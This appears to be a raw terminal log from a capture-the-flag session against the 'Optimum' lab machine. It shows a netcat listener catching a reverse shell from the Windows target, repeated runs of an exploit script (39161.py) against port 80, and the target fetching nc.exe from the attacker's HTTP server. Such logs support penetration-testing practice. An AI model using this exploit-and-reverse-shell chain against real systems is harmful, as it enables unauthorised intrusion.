 .8] 49256
whoami
ls
dir
^C
┌──(kali㉿kali)-[~/Downloads/Optimum]
└─$ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.25] from (UNKNOWN) [10.10.10
.8] 49274
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserv
ed.
C:\Users\kostas\Desktop>
┌──(kali㉿kali)-[~/Downloads/Optimum]
└─$ python 39161.py 10.10.10.8 80
┌──(kali㉿kali)-[~/Downloads/Optimum]
└─$ python 39161.py 10.10.10.8 80
┌──(kali㉿kali)-[~/Downloads/Optimum]
└─$
└─$ python2.7 39161.py 10.10.10.8 80
┌──(kali㉿kali)-[~/Downloads/Optimum]
└─$ ^[OA
A: command not found
┌──(kali㉿kali)-[~/Downloads/Optimum]
└─$ python2.7 39161.py 10.10.10.8 80
┌──(kali㉿kali)-[~/Downloads/Optimum]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.8 - - [30/Jan/2024 16:37:53] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.8 - - [30/Jan/2024 16:37:53] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.8 - - [30/Jan/2024 16:37:53] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.8 - - [30/Jan/2024 16:37:53] "GET /nc.exe HTTP/1.1" 200 -